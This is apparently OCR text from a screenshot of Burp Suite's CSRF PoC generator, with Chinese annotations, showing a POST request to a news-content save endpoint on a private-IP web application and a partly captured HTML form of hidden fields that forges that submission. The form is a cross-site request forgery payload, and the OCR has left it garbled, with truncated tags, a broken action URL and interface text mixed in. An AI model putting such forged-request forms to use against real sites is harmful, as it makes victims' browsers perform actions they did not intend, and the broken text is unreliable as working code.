 CSRF PoC generator
Request to: http://192.168.0.131:2018
? Options
Raw Params Headers Hex
POST request to /website/webnewscontent!saveWebNewsContent.action
Type Name Value
Body columnclassnum
Body title CSRF
Body author aa
Body classnum rollpics
Body classname hahhaaha
Body
Add
Remove
Up
Down
Body encoding: application/x-
Show response in browser
html保存的名称
To show this response in your browser, copy the URL below and paste
into a browser that is configured to use Burp as its proxy.
http://burp/show/1
Copy
future, just copy the URL and don't show this dialog
Close
打钩以后就不会出现这个框
CSRF HTML:
<html>
<!-- CSRF PoC - ge
<body>
<form
action="http://192.1 ction"
method="POST">
<input type="h 4268083" />
<input type="h
value="2015&#45;10&#45;29&#32;17&#58;19&#58;00&#46;0" />
<input type="hidden" name="appType" value="WENNEWSCONTENT" />
<input type="hidden" name="appId" value="WENNEWSCONTENT" />
<input type="hidden" name="attachId" value="" />
<input type="hidden" name="columnid" value="" />
<input type="hidden" name="classnum" value="rollpics" />
<input type="hidden" name="webnameid" value="5E99B34EA045EB7A4D88163836EF25DE" />
<input type="hidden" name="columnclassnum" value="" />
<input type="hidden" name="title" value="CSRF" />
<input type="hidden" name="author" value="aa" />
<input type="hidden" name="classnum" value="rollpics" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close